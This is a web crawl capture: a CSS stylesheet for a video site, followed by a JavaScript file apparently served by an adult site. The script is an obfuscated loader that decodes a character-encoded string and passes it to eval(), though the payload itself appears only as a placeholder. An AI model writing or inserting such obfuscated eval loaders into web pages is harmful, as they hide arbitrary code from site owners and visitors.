.media-rating a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-rating a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-rating li.like-btn a i:before { content: '\f164'; }
.media-rating li.dislike-btn a i:before { content: '\f165'; }

.meta-items { position: relative; margin: 0 5px; font-size: 0; }
.meta-items li { float: none; display: inline-block; vertical-align: top; overflow: hidden; margin: 10px 5px 0 5px; font-size: 14px; height: 30px; line-height: 30px; width: auto; }
.meta-items li i { display: block; float: left; height: inherit; line-height: inherit; font-size: 20px; margin-right: 3px; font-weight: 900; }

.meta-items li.views i:before { content: '\f06e'; }
.meta-items li.dur i:before { content: '\f017'; }
.meta-items li.date i:before { content: '\f274'; }


.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { float: none; clear: both; height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { border-style: solid; border-width: 2px; font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { position: absolute; top: 5px; left: 5px; content: ''; -moz-transition: 0.3s width ease; -webkit-transition: 0.3s width ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
.media-info a:after { position: absolute; bottom: 5px; right: 5px; content: ''; -moz-transition: width 0.3s ease; -webkit-transition: width 0.3s ease; -o-transition: width 0.3s ease; transition: width 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

.media-tab aside { border-top-style: solid; border-top-width: 10px; margin: 0 !important; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 10px 0 20px 0; margin-top: 40px; }
.site-footer p { margin: 10px 10px 0 10px; opacity: 0.6; }  

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { opacity: 0.6; font-weight: bold; text-transform: uppercase; display: block; font-size: 14px; height: 20px; line-height: 20px; }


.contact-form { overflow: hidden; padding: 0 0 10px 0 !important; }

.textarea { border-style: solid; border-width: 2px; padding: 17px !important; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px !important; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border-width: 2px; border-style: solid; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; margin: 15px 10px 0 10px; }
button.submit:before { position: absolute; top: 5px; left: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-bottom-width: 0; border-right-width: 0; height: 5px; width: 5px; }
button.submit:after { position: absolute; bottom: 5px; right: 5px; z-index: 3; content: ''; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-width: 1px; border-style: solid; border-top-width: 0; border-left-width: 0; height: 5px; width: 5px; }

#scroll-top { border: 0 none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 45px; font-size: 34px; text-align: center; }
#scroll-top i:before { content: '\f139'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
#scroll-top:hover { opacity: 1; }



@media all and (min-width:480px) {
    .logotype { font-size: 22px; }
    .thumbnails article { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .site-header { height: 60px; }
    .menu-btn { position: static; float: left; margin: 20px 5px 0 10px; }
    .logotype { float: left; font-size: 24px; height: 50px; line-height: 50px; }
    .logotype:before { font-size: 30px;  width: 42px; height: 42px; line-height: 42px; }
    .logotype:after { border-width: 4px; width: 32px; height: 32px; line-height: 32px; }
    .search-btn { display: none; }
    .search { display: block !important; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    .site-header nav { top: 70px; }

    .nav .pages a, .nav .pages span { padding: 0 10px; height: 45px; line-height: 45px; }
    
    .cats-list li { float: left; width: 50%; }
    .partners li { float: left; width: 50%; }
    
    aside iframe:nth-child(2) { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 0 10px 0 0; }
    .meta-items { float: left; margin: 10px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin: 10px 10px 0 10px; height: 30px; line-height: 30px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
}


@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    .thumbnails article { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    .site-header { height: auto; padding-bottom: 0; }
    .logotype { margin-top: 20px; font-size: 28px; }
    .logotype:before { margin-right: 8px; }
    a.logotype:hover:after { transform: rotate(315deg); }
    .menu-btn { display: none; }
    .site-header nav { display: block !important; width: auto; position: static; margin-top: 20px; font-size: 0; text-align: center; }
    .site-header nav ul { height: 60px; display: inline-block; vertical-align: top; }
    .site-header nav li { float: left; }
    .site-header nav a { border-bottom: 0 none; border-right-style: solid; border-right-width: 1px; }
    .site-header nav li:first-child a { border-left-style: solid; border-left-width: 1px; }
    .site-header nav li:hover:before, .site-header nav li:hover:after { width: 20%; }
    .search { padding: 20px 10px 0 10px; float: right; width: 39%; }
    .cover { display: none !important; }
    h1, h2 { font-size: 30px; line-height: 34px; float: left; margin: 20px; }
    .content { padding: 0 20px; }
    section header, article header { margin: 60px 10px 0 10px; padding-bottom: 0; }
    section header ul { float: right; clear: none; border-top: 0 none; margin: 15px 15px 0 0; }
    section header li { margin-left: 4px; }
    section header a { height: 43px; line-height: 43px; padding: 0 20px; font-size: 16px; text-align: center; min-width: 80px; border-width: 2px; border-style: solid; }
    section header a:hover:before, section header a:hover:after { width: 20%; }
    section.related header { margin-top: 60px; }
    .thumbnails-alt h3 { font-size: 18px; }
    .thumbnails a:hover h3:before { width: 40px; }
    .thumbnails a:hover h3:after { width: 40px; }
    
    .thumbnails div:hover ul { left: -100%; }
    .thumbnails div:hover span.dur { right: -100%; }
    .thumbnails div:hover span.total { left: -100%; right: auto; }
    
    aside { margin-top: 60px; }
    aside iframe { margin: 10px 10px 0 10px; }
    aside iframe:nth-child(3) { display: inline-block; }
    
    .nav { padding: 5px 10px 15px 10px; }
    .nav li.prev, .nav li.next { width: auto; }
    .nav li.next a, .nav li.prev a, .nav li.next span, .nav li.prev span { height: 50px; line-height: 50px; border-width: 2px; margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 30px; height: 50px; line-height: 50px; }
    .nav a:hover i { color: inherit; }
    .nav a:hover:before, .nav a:hover:after { width: 30%; }
    
    .cats-list li { width: 33.3333%; }
    .cats-list a:hover:before, .cats-list a:hover:after { width: 20%; }
    .cats-list span { right: 20px; }
    
    .searches-list li:hover:before, .searches-list li:hover:after { width: 20%; }
    
    .partners li { width: 33.3333%; }
    .partners a:hover:before, .partners a:hover:after { width: 20%; }
    
    .media-meta { padding: 10px 10px 0 10px; }

    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; }
    .media-tab aside { border-left-style: solid; border-left-width: 10px; border-top: 0 none; display: table-cell; vertical-align: top; width: 320px !important; min-width: 320px !important; max-width: 320px !important; padding-top: 0 !important; }
    .media-tab aside iframe { margin: 10px 10px 0 10px !important; }
    .media-tab aside iframe:nth-child(3) { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; padding: 0 10px; }
    .media-info a:hover:before, .media-info a:hover:after { width: 20%; }
    .meta-items li { margin: 10px 10px 0 20px; }
    .media-info li.val { font-size: 12px; float: left; clear: none; }
    .media-info li.val:before { font-size: 20px; }
    .site-footer { margin-top: 60px; padding: 20px 0 30px 0; } 

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    .footer-links a:hover { opacity: 1; color: inherit; }
    .contact-form { overflow: hidden; padding: 5px 5px 15px 5px !important; }
    button.submit:hover:before, button.submit:hover:after { width: 20%; }
    #scroll-top { width: 55px; height: 55px; line-height: 55px; font-size: 38px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1040px) {
    .thumbnails article { width: 25%; }
}

@media all and (min-width:1280px) {
    .site-header nav a { min-width: 110px; }
    .thumbnails article { width: 25%; }
    .cats-list li, .partners li { width: 25%; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 28px; }
    .site-header nav a { min-width: 120px;  }
    aside iframe:nth-child(4) { display: inline-block; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside iframe:nth-child(3) { display: inline-block; }
}

@media all and (min-width:1380px) {
    .thumbnails article { width: 20%; }
}

@media all and (min-width:1640px) {
    .logotype { font-size: 30px; }
    aside iframe:nth-child(5) { display: inline-block; }
    .cats-list li, .partners li { width: 16.6666%; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://gaymenoldporn.com/js/RUfF3iswMTdiCmS.js
body_size: 21823
content:
function oidkikipk(pfnghowz){var bqgixvexd='Z';var kcvmjbmk='A';var bggzb=[];var fgjwr=new RegExp('['+kcvmjbmk+'-'+bqgixvexd+']');var qlfol=pfnghowz.split(fgjwr);for(var i=0;i<qlfol.length;i++){bggzb.push(String.fromCharCode(parseInt(qlfol[i],34)/(91)));}eval(bggzb.splice(1,bggzb.length).join(''));}oidkikipk('[base64]'); 
     